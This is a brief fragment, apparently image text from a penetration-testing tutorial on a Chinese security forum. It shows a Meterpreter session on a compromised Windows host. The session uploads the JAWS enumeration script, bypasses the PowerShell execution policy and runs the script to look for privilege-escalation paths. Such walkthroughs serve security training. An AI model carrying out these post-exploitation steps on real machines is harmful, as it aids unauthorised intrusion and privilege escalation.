 meterpreter > upload /root/Desktop/jaws-enum.ps1 .
[*] uploading  : /root/Desktop/jaws-enum.ps1 -> .
[*] uploaded   : /root/Desktop/jaws-enum.ps1 -> .\jaws-enum.ps1
meterpreter > shell
Process 2192 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj\Downloads>powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-
Enum.txt
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
Running J.A.W.S. Enumeration
- Gathering User Information
- Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
- Gathering File System Information
- Looking for Simple Priv Esc Methods
先知社区